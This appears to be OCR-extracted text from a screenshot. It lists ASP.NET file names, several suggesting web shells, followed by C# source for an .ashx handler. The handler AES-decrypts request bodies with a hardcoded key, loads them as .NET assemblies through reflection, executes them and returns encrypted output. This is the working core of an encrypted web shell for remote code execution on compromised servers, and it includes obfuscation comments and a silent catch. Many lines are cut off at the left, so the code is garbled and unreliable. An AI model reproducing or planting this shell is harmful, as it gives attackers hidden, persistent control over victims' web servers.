 PersonController.cs
1.aspx
1.ashx
Handler.ashx
aaa.asmx
.compiled
.dll
cationFilter.aspx
eFilter.aspx
py.jpg
spx
Directory.aspx
rSpy.aspx
fAction.aspx
fError.aspx
derSpy.ashx
px
.resx
sageShell.xamlx
ess.soap
Language = "CS"
er3" %> public class Handler3: System.Web.IHttpHandler, System.Web.SessionState.IRequiresSessionState {
d ProcessRequest(System.Web.HttpContext Context) {
ring key = "2f2d399f0ea88448";
te[] fileData = Context.Request.BinaryRead(Context.Request.ContentLength);
te[] K4AWZaQ = System.Text.Encoding.Default.GetBytes(key);
te[] data = new System.Security.Cryptography.RijndaelManaged(). /*ZzCCQPB736*/ @CreateDecryptor(K4AWZaQ,
(Context.Session["payload"] == null) {
Context.Session["payload"] = (System.Reflection.Assembly) typeof(System.Reflection.Assembly).GetMethod
typeof(byte[])
}).Invoke(null, new object[] {
data
});
else {
object o = ((System.Reflection.Assembly) Context.Session["payload"]).CreateInstance("LY");
System.IO.MemoryStream outStream = new System.IO.MemoryStream();
o.Equals( /*ZzCCQPB736*/ outStream);
o.Equals( /*ZzCCQPB736*/ Context);
o.Equals( /*ZzCCQPB736*/ data);
o.ToString();
byte[] r = outStream.ToArray();
outStream.Dispose();
Context.Response.BinaryWrite(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(K4AWZa
h (System.Exception) {}